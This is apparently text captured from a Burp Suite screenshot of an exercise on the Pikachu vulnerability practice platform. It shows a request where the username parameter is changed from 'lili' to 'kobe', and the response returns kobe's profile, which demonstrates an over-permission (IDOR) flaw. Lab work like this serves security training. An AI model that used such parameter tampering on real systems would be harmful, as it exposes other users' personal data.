 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://101.34.54.65:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vul/overpermission/op1/op1_mem.php?username=kobe&submit=
%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF HTTP/1.1
2 Host: 101.34.54.65:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://101.34.54.65:8000/vul/overpermission/op1/op1_mem.php?username=lili&submit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%B
A%BA%E4%BF%A1%E6%81%AF
9 Cookie: PHPSESSID=iimadgsc5681cl8lnd0f6805kk
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
INSPECTOR
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Over Permission > op1 member
点一下提示~
欢迎来到个人信息中心 | 退出登录
点击查看个人信息
hello,kobe,你的具体信息如下：
姓名:kobe
性别:boy
手机:15988767673
住址:nba lakes
邮箱:kobe@pikachu.com
? Search... 0 matches
Done
34,597 bytes | 19 millis